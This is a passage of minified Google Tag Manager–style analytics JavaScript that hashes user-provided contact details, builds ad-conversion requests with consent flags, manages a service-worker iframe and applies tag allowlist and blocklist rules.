Array.isArray(u)){u=tb(v);for(var x=0;x<u.length;++x){var y=rw(u[x]),z=Vv.test(y);t&&!z&&P(89);!t&&z&&P(88)}}}function d(v,t){var u=v[t];c(u,!1);var x=sw[t];v[x]&&(v[t]&&P(90),u=v[x],c(u,!0));return u}function e(v,t,u,x){var y=v._tag_metadata||{},z=v[t],D=y[t];c(z,!1);var E=sw[t];if(E){var M=v[E],G=y[E];M&&(z&&P(90),z=M,D=G,c(z,!0))}if(x!==void 0)b(z,t,u,x,D);else{z=tb(z);D=tb(D);for(var O=0;O<z.length;++O)b(z[O],t,u,void 0,D[O])}}function f(v,t,u){if(H(178))e(v,t,u,void 0);else for(var x=tb(d(v,
t)),y=0;y<x.length;++y)b(x[y],t,u)}function g(v,t,u,x){if(H(178))e(v,t,u,x);else{var y=d(v,t);b(y,t,u,x)}}function h(v){return function(t){P(64);return v(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",tw);f(a,"phone_number",uw);f(a,"first_name",h(vw));f(a,"last_name",h(vw));var n=a.home_address||{};f(n,"street",h(ww));f(n,"city",h(ww));f(n,"postal_code",h(xw));f(n,"region",h(ww));f(n,"country",h(xw));for(var p=tb(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",vw,q);g(r,"last_name",vw,q);g(r,"street",ww,q);g(r,"city",ww,q);g(r,"postal_code",xw,q);g(r,"region",ww,q);g(r,"country",xw,q)}return l},yw=function(a){var b=a?bw(a):[];return mw({Xc:b})},zw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?bw(a).some(function(b){return b.value&&fw(b.name)&&!Vv.test(b.value)}):!1},rw=function(a){return a==null?"":rb(a)?Db(String(a)):"e0"},xw=function(a){return a.replace(Aw,"")},vw=function(a){return ww(a.replace(/\s/g,
""))},ww=function(a){return Db(a.replace(Bw,"").toLowerCase())},uw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Cw.test(a)?a:"e0"},tw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Dw.test(c))return c}return"e0"},pw=function(a){try{return a.forEach(function(b){if(b.value&&fw(b.name)){var c;var d=b.value,e=w;if(d===""||d==="e0"||Vv.test(d))c=d;else try{var f=new Tv;
f.update(Wv(d));c=Yv(f.digest(),e)}catch(g){c="e2"}b.value=c}}),{Xc:a}}catch(b){return{Xc:[]}}},lw=function(a){return a.some(function(b){return b.value&&fw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&fw(b.name)?Xv(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{Xc:a}}).catch(function(){return{Xc:[]}}):Promise.resolve({Xc:[]}):Promise.resolve({Xc:a})},Bw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Dw=/^\S+@\S+\.\S+$/,Cw=/^\+\d{10,15}$/,Aw=/[.~]/g,
gw=/^[0-9A-Za-z_-]{43}$/,Ew={},dw=(Ew.email="em",Ew.phone_number="pn",Ew.first_name="fn",Ew.last_name="ln",Ew.street="sa",Ew.city="ct",Ew.region="rg",Ew.country="co",Ew.postal_code="pc",Ew.error_code="ec",Ew),Fw={},sw=(Fw.email="sha256_email_address",Fw.phone_number="sha256_phone_number",Fw.first_name="sha256_first_name",Fw.last_name="sha256_last_name",Fw.street="sha256_street",Fw);var hw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Gw(a,b){b&&yb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function Hw(a,b){var c=Eu(a,L.m.Dc);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var Mw=function(){if(Iw.length){for(var a={},b=m(Iw),c=b.next();!c.done;c=b.next()){var d=c.value,e=Jw(d,"apvc"),f=Jw(e.gg,"tft"),g=Jw(f.gg,"tfd"),h=Jw(g.gg,"tid");d=h.gg;var l=a[d]||{Rj:[]};a[d]=l;h.Ne&&l.Rj.push(h.Ne);e.Ne==="1"&&(l.Mp=!0);if(f.Ne||g.Ne)l.Jp=!0}Iw=[];for(var n=m(Object.keys(a)),p=n.next();!p.done;p=n.next()){var q=p.value,r=a[q],v=q+"&apvc="+(r.Mp?"1":"0");r.Rj.length&&(v+="&tids="+r.Rj.join("~"));if(r.Jp){v+="&tft="+String(Fb());var t=gd();t!==void 0&&(v+="&tfd="+String(Math.round(t)))}Kw(v,
Lw)}}},Jw=function(a,b){var c=Nw[b];c===void 0&&(c=Nw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{gg:a,Ne:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{gg:e,Ne:d[2]}},Kw=function(a,b){H(26)&&dd()?hl(b,a,void 0,{Me:!0},function(){},function(){Qc(a+"&img=1")}):fl(b,a)||gl(b,a+"&img=1")},Iw=[],Lw,Nw={};
var Ow={},Pw=(Ow[L.m.fa]="gcu",Ow[L.m.nc]="gclgb",Ow[L.m.qb]="gclaw",Ow[L.m.Xe]="gad_source",Ow[L.m.Ye]="gad_source_src",Ow[L.m.gd]="gclid",Ow[L.m.Ek]="gclsrc",Ow[L.m.Ze]="gbraid",Ow[L.m.he]="wbraid",Ow[L.m.hd]="auid",Ow[L.m.Gk]="rnd",Ow[L.m.bi]="ncl",Ow[L.m.Pg]="gcldc",Ow[L.m.ld]="dclid",Ow[L.m.Ac]="edid",Ow[L.m.Bc]="en",Ow[L.m.pe]="gdpr",Ow[L.m.Cc]="gdid",Ow[L.m.qe]="_ng",Ow[L.m.wf]="gpp_sid",Ow[L.m.xf]="gpp",Ow[L.m.yf]="_tu",Ow[L.m.Zk]="gtm_up",Ow[L.m.Ec]="frm",Ow[L.m.nd]="lps",Ow[L.m.Yg]="did",
Ow[L.m.fl]="navt",Ow[L.m.ya]="dl",Ow[L.m.Ya]="dr",Ow[L.m.Db]="dt",Ow[L.m.ol]="scrsrc",Ow[L.m.Df]="ga_uid",Ow[L.m.ve]="gdpr_consent",Ow[L.m.ni]="u_tz",Ow[L.m.fh]="tid",Ow[L.m.Na]="uid",Ow[L.m.Mf]="us_privacy",Ow[L.m.Mc]=null,Ow[L.m.Ed]="npa",Ow);
var Qw=function(a){for(var b={},c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Eu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Kb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Pw[g];if(n!==null){f=n?{key:n,value:l}:{key:sb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!T(a,R.A.Ee)||e!==L.m.gd&&e!==L.m.ld&&e!==L.m.he&&e!==L.m.Ze||(p.value="0"),b[p.key]=p.value)}var q=rp({Oa:T(a,R.A.Ra),Rd:a.D.isGtmEvent});
b.gtm=q;if(Lq()){var r=Mq();b.gcs=r}var v=Qq(a.D);b.gcd=v;if(Tq()){var t=Rq();b.dma_cps=t}var u=Sq();b.dma=u;if(oq(wq())){var x=Uq();b.tcfd=x}var y=jo(a);y&&(b.tag_exp=y);if(ck()){var z=ck();b.ptag_exp=z}if(T(a,R.A.Cg)){b.tft=String(Fb());var D=gd();D!==void 0&&(b.tfd=String(Math.round(D)))}H(24)&&(b.apve="1");if(H(25)||H(26))b.apvf=dd()?H(26)?"f":"sb":"nf";El[ml.aa.Pa]!==ll.Ja.Ae||Hl[ml.aa.Pa].isConsentGranted()||(b.limited_ads="1");Hw(a,b);return b},Rw=function(a,b,c){var d=b.D;on({targetId:b.target.destinationId,
request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},dj:{eventId:T(b,R.A.Se),priorityId:T(b,R.A.Te)}})},Sw=function(a,b,c){var d={destinationId:b.target.destinationId,endpoint:c,eventId:b.D.eventId,priorityId:b.D.priorityId};Rw(a,b,c);hl(d,a,void 0,{Me:!0,method:"GET"},function(){},function(){gl(d,a+"&img=1")})},Tw=function(a){var b=Ic()||Gc()?"www.google.com":"www.googleadservices.com",c=[];yb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Uw=function(a){if(T(a,R.A.ba)===N.M.Da){var b=Qw(a),c=[];yb(b,function(r,v){c.push(r+"="+v)});var d=Dn([L.m.X,L.m.W])?45:46,e=Dv(d)+"?"+c.join("&");Rw(e,a,d);var f=a.D,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId};if(H(268))a:if(typeof w.queueMicrotask!=="function")Po(Ko.T.Ki),Kw(e,g);else{if(Iw.length===0){try{w.queueMicrotask(Mw)}catch(r){Po(Ko.T.Ki);
Kw(e,g);break a}Lw=g}Iw.push(e)}if(H(26)&&dd()){if(H(268)||hl(g,e,void 0,{Me:!0},function(){},function(){gl(g,e+"&img=1")}),!H(268)||T(a,R.A.Td)){var h=Dn([L.m.X,L.m.W]),l=Eu(a,L.m.nd)==="1",n=Eu(a,L.m.bi)==="1";if(h&&l&&!n){var p=Tw(b),q=Ic()||Gc()?58:57;Sw(p,a,q)}}}else H(268)||fl(g,e)||gl(g,e+"&img=1");if(qb(a.D.onSuccess))a.D.onSuccess()}};var Vw={};Vw.O=lr.O;var Ww={rs:"L",vp:"S",Gs:"Y",Nr:"B",bs:"E",ks:"I",Ds:"TC",hs:"HTC"},Xw={vp:"S",Zr:"V",Qr:"E",Cs:"tag"},Yw={},Zw=(Yw[Vw.O.Vi]="6",Yw[Vw.O.Wi]="5",Yw[Vw.O.Ui]="7",Yw);function $w(){function a(c,d){var e=ob(d);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var ax=!1;
function tx(a){}function ux(a){}
function vx(){}function wx(a){}
function xx(a){}function yx(a){}
function zx(){}function Ax(a,b){}
function Bx(a,b,c){}
function Cx(){};var Dx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Ex(a,b,c,d,e,f,g,h){var l=oa(Object,"assign").call(Object,{},Dx);c&&(l.body=c,l.method="POST");oa(Object,"assign").call(Object,l,e);h==null||Xk(h);w.fetch(b,l).then(function(n){h==null||Yk(h);if(!n.ok)g==null||g();else if(n.body){var p=n.body.getReader(),q=new TextDecoder;return new Promise(function(r){function v(){p.read().then(function(t){var u;u=t.done;var x=q.decode(t.value,{stream:!u});Fx(d,x);u?(f==null||f(),r()):v()}).catch(function(){r()})}v()})}}).catch(function(){h==null||Yk(h);
g?g():H(128)&&(b+="&_z=retryFetch",c?fl(a,b,c):el(a,b))})};var Gx=function(a){this.N=a;this.C=""},Hx=function(a,b){a.H=b;return a},Fx=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Ix(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},Jx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Ix(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Ix=function(a,b){b&&(Kx(b.send_pixel,b.options,a.N),Kx(b.create_iframe,b.options,a.R),Kx(b.fetch,b.options,a.H))};function Lx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Kx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=td(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var yg;function Mx(){var a=data.permissions||{};yg=new Eg(C(5),a)};var Nx=mg(57,5),Ox=mg(58,50),Px=vb();
var Rx=function(a,b){a&&(Qx("sid",a.targetId,b),Qx("cc",a.clientCount,b),Qx("tl",a.totalLifeMs,b),Qx("hc",a.heartbeatCount,b),Qx("cl",a.clientLifeMs,b))},Qx=function(a,b,c){b!=null&&c.push(a+"="+b)},Sx=function(){var a=A.referrer;if(a){var b;return pj(vj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Tx="https://"+C(21)+"/a?",Vx=function(){this.U=Ux;this.N=0};Vx.prototype.H=function(a,b,c,d){var e=Sx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Qx("si",a.qg,g);Qx("m",0,g);Qx("iss",f,g);Qx("if",c,g);Rx(b,g);d&&Qx("fm",encodeURIComponent(d.substring(0,Ox)),g);this.R(g);};Vx.prototype.C=function(a,b,c,d,e){var f=[];Qx("m",1,f);Qx("s",a,f);Qx("po",Sx(),f);b&&(Qx("st",b.state,f),Qx("si",b.qg,f),Qx("sm",b.xg,f));Rx(c,f);Qx("c",d,f);e&&Qx("fm",encodeURIComponent(e.substring(0,Ox)),f);this.R(f);
};Vx.prototype.R=function(a){a=a===void 0?[]:a;!ok||this.N>=Nx||(Qx("pid",Px,a),Qx("bc",++this.N,a),a.unshift("ctid="+C(5)+"&t=s"),this.U(""+Tx+a.join("&")))};function Wx(a){return a.performance&&a.performance.now()||Date.now()}
var Yx=function(a,b){var c=w,d=Xx,e;var f=function(g,h,l){l=l===void 0?{hn:function(){},jn:function(){},gn:function(){},onFailure:function(){}}:l;this.Dp=g;this.C=h;this.N=l;this.ja=this.xa=this.heartbeatCount=this.Cp=0;this.rh=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.qg=Wx(this.C);this.xg=Wx(this.C);this.U=10};f.prototype.init=function(){this.R(1);this.Za()};f.prototype.getState=function(){return{state:this.state,
qg:Math.round(Wx(this.C)-this.qg),xg:Math.round(Wx(this.C)-this.xg)}};f.prototype.R=function(g){this.state!==g&&(this.state=g,this.xg=Wx(this.C))};f.prototype.Dm=function(){return String(this.Cp++)};f.prototype.Za=function(){var g=this;this.heartbeatCount++;this.wb({type:0,clientId:this.id,requestId:this.Dm(),maxDelay:this.sh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.ja++,h.isDead||g.ja>d.hm){var n=h.isDead&&h.failure.failureType;
g.U=n||10;g.R(4);g.Bp();var p,q;(q=(p=g.N).gn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.R(3),g.Im();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.hm){g.heartbeatCount=h.stats.heartbeatCount;var r,v;(v=(r=g.N).onFailure)==null||v.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.R(2);if(t!==2)if(g.rh){var u,x;(x=(u=g.N).jn)==null||x.call(u)}else{g.rh=!0;var y,z;(z=(y=g.N).hn)==null||z.call(y)}g.ja=0;g.Ep();g.Im()}}})};f.prototype.sh=function(){return this.state===
2?d.ep:d.zp};f.prototype.Im=function(){var g=this;this.C.setTimeout(function(){g.Za()},Math.max(0,this.sh()-(Wx(this.C)-this.xa)))};f.prototype.Ip=function(g,h,l){var n=this;this.wb({type:1,clientId:this.id,requestId:this.Dm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,v,t={failureType:(v=(q=p.failure)==null?void 0:q.failureType)!=null?v:12,data:(r=p.failure)==null?void 0:r.data},u,x;(x=(u=n.N).onFailure)==null||x.call(u,t);l(t)}})};f.prototype.wb=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.U},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&l.Uf(t,7)},(q=g.maxDelay)!=null?q:d.Vn),v={request:g,tn:h,on:n,Qq:r};this.H[p]=v;n||this.sendRequest(v)}};f.prototype.sendRequest=function(g){this.xa=Wx(this.C);g.on=!1;this.Dp(g.request)};f.prototype.Ep=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.on&&this.sendRequest(l)}};f.prototype.Bp=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.Uf(this.H[h.value],this.U)};f.prototype.Uf=function(g,h){this.Oc(g);var l=g.request;l.failure={failureType:h};g.tn(l)};f.prototype.Oc=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.Qq)};f.prototype.zq=function(g){this.xa=Wx(this.C);var h=this.H[g.requestId];if(h)this.Oc(h),h.tn(g);else{var l,n;(n=(l=this.N).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var Zx;
var $x=function(){Zx||(Zx=new Vx);return Zx},Ux=function(a){Kl(Ml(ml.aa.Nc),function(){Qc(a)})},ay=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},by=function(a){var b=a,c,d=kg(11);d=kg(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},cy=function(a){var b=Rl(Nl.Z.tm);return b&&b[a]},Xx={zp:mg(53,500),ep:mg(54,5E3),hm:mg(8,20),Vn:mg(55,5E3)},dy=function(a,b,c,d,e){var f=this;this.H=d;this.U=this.R=!1;this.ja=null;this.initTime=c;this.C=15;this.N=this.Yp(a);w.setTimeout(function(){f.initialize()},1E3);Tc(function(){f.Hq(a,b,e)})};k=dy.prototype;k.delegate=function(a,b,c){this.getState()!==2?(this.H.C(this.C,{state:this.getState(),qg:this.initTime,xg:Math.round(Fb())-this.initTime},void 0,a.commandType),c({failureType:this.C})):
this.N.Ip(a,b,c)};k.getState=function(){return this.N.getState().state};k.Hq=function(a,b,c){var d=w.location.origin,e=this,f=Oc();try{var g=f.contentDocument.createElement("iframe"),h=a.pathname,l=h[h.length-1]==="/"?a.toString():a.toString()+"/",n=b?ay(h):"",p;H(133)&&(p={sandbox:"allow-same-origin allow-scripts"});Oc(l+"sw_iframe.html?origin="+encodeURIComponent(d)+n+(c?"&e=1":""),void 0,p,void 0,g);var q=function(){f.contentDocument.body.appendChild(g);g.addEventListener("load",function(){e.ja=
g.contentWindow;f.contentWindow.addEventListener("message",function(r){r.origin===a.origin&&e.N.zq(r.data)});e.initialize()})};f.contentDocument.readyState==="complete"?q():f.contentWindow.addEventListener("load",function(){q()})}catch(r){f.parentElement.removeChild(f),this.C=11,this.H.H(void 0,void 0,this.C,r.toString())}};k.Yp=function(a){var b=this,c=Yx(function(d){var e;(e=b.ja)==null||e.postMessage(d,a.origin)},{hn:function(){b.R=!0;b.H.H(c.getState(),c.stats)},jn:function(){},gn:function(d){b.R?
(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.U||this.N.init();this.U=!0};
function ey(){var a=Bg(yg.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function fy(a,b){var c=Math.round(Fb());b=b===void 0?!1:b;var d=w.location.origin;if(!d||!ey()||H(168))return;ij()&&!a&&(a=""+d+hj()+"/_/service_worker");var e=by(a);if(e===null||cy(e.origin))return;if(!Bc()){$x().H(void 0,void 0,6);return}var f=new dy(e,!!a,c||Math.round(Fb()),$x(),b);Sl(Nl.Z.tm,{})[e.origin]=f;}
var gy=function(a,b,c,d){var e;if((e=cy(a))==null||!e.delegate){var f=Bc()?16:6;$x().C(f,void 0,void 0,b.commandType);d({failureType:f});return}cy(a).delegate(b,c,d);};
function hy(a,b,c,d,e){var f=by();if(f===null){d(Bc()?16:6);return}var g,h=(g=cy(f.origin))==null?void 0:g.initTime,l=Math.round(Fb()),n={commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0}};e&&(n.params.encryptionKeyString=e);gy(f.origin,n,function(p){c(p)},function(p){d(p.failureType)});}
function iy(a,b,c,d){var e=by(a);if(e===null){d("_is_sw=f"+(Bc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Fb()),h,l=(h=cy(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=!1;H(169)&&(p=!0);gy(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,suppressSuccessCallback:p,sinceInit:n,attributionReporting:!0,referer:w.location.href}},function(){},function(q){var r="_is_sw=f"+q.failureType,v,t=(v=cy(e.origin))==
null?void 0:v.getState();t!==void 0&&(r+="s"+t);d(n?r+("t"+n):r+"te")});};var jy=function(a,b){this.Uq=a;this.timeoutMs=b;this.Ua=void 0},Xk=function(a){a.Ua||(a.Ua=setTimeout(function(){a.Uq();a.Ua=void 0},a.timeoutMs))},Yk=function(a){a.Ua&&(clearTimeout(a.Ua),a.Ua=void 0)};var Ty=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Uy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},Vy={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},Wy="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function Xy(){var a=kp("gtm.allowlist")||kp("gtm.whitelist");a&&P(9);$i&&!H(212)?a=["google","gtagfl","lcl","zone","cmpPartners"]:H(212)&&(a=void 0);Ty.test(w.location&&w.location.hostname)&&($i?P(116):(P(117),Yy&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Jb(Cb(a),Uy),c=kp("gtm.blocklist")||kp("gtm.blacklist");c||(c=kp("tagTypeBlacklist"))&&P(3);c?P(8):c=[];Ty.test(w.location&&w.location.hostname)&&(c=Cb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Cb(c).indexOf("google")>=0&&P(2);var d=c&&Jb(Cb(c),Vy),e={};return function(f){var g=f&&f[of.Qa];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=fj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if($i&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){P(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var v=wb(d,h||[]);v&&
P(10);q=v}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:$i&&h.indexOf("cmpPartners")>=0?!Zy():b&&b.indexOf("sandboxedScripts")!==-1?0:wb(d,Wy))&&(t=!0);return e[g]=t}}function Zy(){var a=Bg(yg.C,C(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}}var Yy=!1;Yy=!0;H(218)&&(Yy=fg(48,Yy));function $y(a,b,c,d){var e=Nc(),f;if(e===1)a:{var g=C(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function az(a,b){if(a==="")return"";var c=Qb(a),d=b.slice(-2),e=[].concat(Ba(d),Ba(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(Ba(e),Ba(d)));return hb(String.fromCharCode.apply(String,Ba(f))).replace(/\.+$/,"")};function bz(a,b,c,d,e){if(!Uj(a)){d.loadExperiments=Si();Wj(a,d,e);var f=cz(a),g=function(){Ej().container[a]&&(Ej().container[a].state=3);dz()},h={destinationId:a,endpoint:0};if(ij())il(h,hj()+"/"+ez(f),void 0,g);else{var l=Kb(a,"GTM-"),n=hk(),p=c?"/gtag/js":"/gtm.js",q=gk(b,p+f);if(!q){var r=C(3)+p;n&&Dc&&l&&(r=Dc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=$y("https://","http://",r+f)}il(h,q,void 0,g)}}}function dz(){Xj()||yb(Yj(),function(a,b){fz(a,b.transportUrl,b.context);P(92)})}
function fz(a,b,c,d){if(!Vj(a))if(c.loadExperiments||(c.loadExperiments=Si()),Xj()){var e=Ej(),f=Dj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Pj()},H(269)?e.destinationArray[a]=[f]:e.destination[a]=f);Fj({ctid:a,isDestination:!0},d);P(91)}else{var g=Ej(),h=Dj(a);h?h.state=1:(h={context:c,state:1,parent:Pj()},H(269)?g.destinationArray[a]=[h]:g.destination[a]=h);Fj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(ij()){var n="gtd"+cz(a,!0);il(l,hj()+"/"+ez(n))}else{var p=
"/gtag/destination"+cz(a,!0),q=gk(b,p);q||(q=$y("https://","http://",C(3)+p));il(l,q)}}}function cz(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=C(19);d!=="dataLayer"&&(c+="&l="+d);if(!Kb(a,"GTM-")||b)c=H(130)?c+(ij()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={rn:jg(15),un:C(14)};f=nf(g);c=e+("&gtm="+f);hk()&&(c+="&sign="+Ui.Si);var h=ig.N;h===1?c+="&fps=fc":h===2&&(c+="&fps=fe");return c}
function ez(a){if(!H(274))return a;var b=C(58);if(!b)return P(182),a;try{for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return az(a,d)}catch(f){return P(183),a}};var gz=function(){this.H=0;this.C={}};gz.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,Qe:c};return d};gz.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var iz=function(a,b){var c=[];yb(hz.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.Qe===void 0||b.indexOf(e.Qe)>=0)&&c.push(e.listener)});return c};function jz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:C(5)}};function kz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var mz=function(a,b){this.C=!1;this.R=[];this.eventData={tags:[]};this.U=!1;this.H=this.N=0;lz(this,a,b)},nz=function(a,b,c,d){if(Wi.hasOwnProperty(b)||b==="__zone")return-1;var e={};td(d)&&(e=ud(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},oz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},pz=function(a){if(!a.C){for(var b=a.R,c=0;c<b.length;c++)b[c]();a.C=!0;a.R.length=0}},lz=function(a,b,c){b!==void 0&&a.cg(b);c&&w.setTimeout(function(){pz(a)},
Number(c))};mz.prototype.cg=function(a){var b=this,c=Hb(function(){Tc(function(){a(C(5),b.eventData)})});this.C?c():this.R.push(c)};var qz=function(a){a.N++;return Hb(function(){a.H++;a.U&&a.H>=a.N&&pz(a)})},rz=function(a){a.U=!0;a.H>=a.N&&pz(a)};var sz={};function tz(){return w[uz()]}
function uz(){return w.GoogleAnalyticsObject||"ga"}function xz(){var a=C(5);}
function yz(a,b){return function(){var c=tz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Ez=["es","1"],Fz={},Gz={};function Hz(a,b){if(ok){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Fz[a]=[["e",c],["eid",a]];Fp(a)}}function Iz(a){var b=a.eventId,c=a.Sd;if(!Fz[b])return[];var d=[];Gz[b]||d.push(Ez);d.push.apply(d,Ba(Fz[b]));c&&(Gz[b]=!0);return d};var Jz={},Kz={},Lz={};function Mz(a,b,c,d){ok&&H(120)&&((d===void 